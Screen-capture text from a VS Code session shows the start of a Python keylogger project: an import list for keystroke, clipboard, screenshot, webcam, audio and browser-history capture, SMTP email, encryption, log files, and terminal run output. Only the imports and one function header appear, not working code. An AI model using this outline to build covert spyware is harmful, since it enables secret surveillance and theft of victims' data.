 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
EXPLORER
OPEN EDITORS
theAdvancedKeylogger... 5, M
sendEmail.py
ASS1
Screenshots
clipboard_info.txt M
IP_Address.txt M
key_logs.txt M
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5, M
OUTLINE
TIMELINE
20
theAdvancedKeylogger.py 5, M
sendEmail.py
theAdvancedKeylogger.py > main
You are screen sharing
Stop Share
1 # Built-in Modules #
2 import json
3 import logging
4 import pathlib
5 import os
6 import re
7 import shutil
8 import smtplib
9 import socket
10 import subprocess
11 import time
12 from email import encoders
13 from email.mime.base import MIMEBase
14 from email.mime.multipart import MIMEMultipart
15 from email.mime.text import MIMEText
16 from multiprocessing import Process
17 from datetime import datetime
18 # External Modules #
19 import cv2
20 import requests
21 import sounddevice
22 import win32clipboard
23 import browserhistory as bh
24 from cryptography.fernet import Fernet
25 import pyscreenshot as ImageGrab
26 import schedule
27 from PIL import ImageGrab
28 from pynput.keyboard import Listener
29 from scipy.io.wavfile import write as write_rec
30
31
32
33
34 #Function that tracks the keys logged and saves it into a file
35 def LoggKeys(file_path):
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
Code
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\sendEmail.py"
[Done] exited with code=1 in 3.032 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=1 in 65.472 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=1 in 71.748 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\sendEmail.py"
[Done] exited with code=0 in 29.022 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
main* 0 5
Ln 84, Col 36 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
17°C Mostly cloudy
3:00 AM
10/04/2022